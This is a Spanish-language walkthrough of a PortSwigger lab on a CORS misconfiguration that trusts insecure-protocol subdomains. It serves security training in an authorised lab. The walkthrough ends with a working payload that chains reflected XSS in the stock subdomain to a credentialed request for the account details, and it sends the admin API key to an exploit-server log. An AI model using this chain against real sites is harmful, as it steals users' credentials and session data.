CORS vulnerability with trusted insecure protocols
Laboratorio de Portswigger sobre CORS
Certificaciones
- eWPT
- eWPTXv2
- OSWE
- BSCP
Descripción
Este sitio web tiene una configuración de Cross-Origin Resource Sharing (CORS) insegura, debido a que confía en todos los subdominios sin importar el protocolo. Para resolver el laboratorio, debemos crear un script de JavaScript que use Cross-Origin Resource Sharing (CORS) para obtener la clave API del administrador y subir el payload a nuestro servidor de explotación. El laboratorio se considerará resuelto cuando enviemos con éxito la clave API del administrador. Podemos iniciar sesión en nuestra propia cuenta utilizando las siguientes credenciales wiener:peter
Guía de CORS
Antes de completar este laboratorio es recomendable leerse esta guía de CORS https://justice-reaper.github.io/posts/CORS-Guide/
Resolución
Al acceder a la web vemos esto
Si pulsamos en View details vemos que podemos checkear el stock del producto en diferentes ciudades

Si pulsamos sobre Check stock nos redirigirá a https://stock.0ae60051047d925c815bc08500f00081.web-security-academy.net/?productId=1&storeId=1 y nos mostrará el stock del producto
Hacemos click sobre My account y nos logueamos con las credenciales wiener:peter

Vemos que podemos cambiar nuestro email y una clave API


Si nos fijamos en la petición que se hace a /accountDetails cuando nos logueamos, veremos que el servidor nos responde con la cabecera Access-Control-Allow-Credentials: true. Esto no lo hace vulnerable a CORS, para que sea vulnerable tenemos que ser capaces de controlar el origen de la petición

Para comprobar si podemos manipular el origen de la petición mandamos esta petición al Repeater y probamos a añadir las cabeceras Origin: null y Origin: https://exploit-0a2f005e043492fb81bebfa3012e00eb.exploit-server.net/log. En este caso el servidor no nos deja manipular el origen
Cuando pulsamos sobre Check stock vemos que la petición se hace desde un subdominio https://stock.0ae60051047d925c815bc08500f00081.web-security-academy.net

Si probamos a insertar este dominio como origen si que funciona porque está en la whitelist
La pulsar sobre la función de Check stock nos redirige a http://stock.0ae60051047d925c815bc08500f00081.web-security-academy.net/?productId=1&storeId=1, si inyectamos código JavaScript en este parámetro de la URL http://stock.0ae60051047d925c815bc08500f00081.web-security-academy.net/?productId=<script>alert(3)</script>&storeId=1 veremos que es vulnerable a XSS

Una vez comprobado que ese dominio es vulnerable a XSS y que está en la whitelist, nos dirigimos al Exploit server y pegamos este payload
1
<script> document.location="http://stock.0ae60051047d925c815bc08500f00081.web-security-academy.net/?productId=4<script>var req = new XMLHttpRequest(); req.onload = reqListener; req.open('get','https://0ae60051047d925c815bc08500f00081.web-security-academy.net/accountDetails',true); req.withCredentials = true;req.send();function reqListener() {location='http://exploit-0a2f005e043492fb81bebfa3012e00eb.exploit-server.net/log?key='%2bthis.responseText; };%3c/script>&storeId=1" </script>

Pulsamos sobre View exploit, nos dirigimos al Access log y vemos que hemos obtenido información de nuestro usuario

Una vez comprobado que funciona, pulsamos sobre Deliver exploit to victim y nos dirigimos al Access log nuevamente
Copiamos la cadena de texto en el Decoder y la URL decodeamos
Nos copiamos la apiKey, pulsamos sobre Submit solution y completamos el laboratorio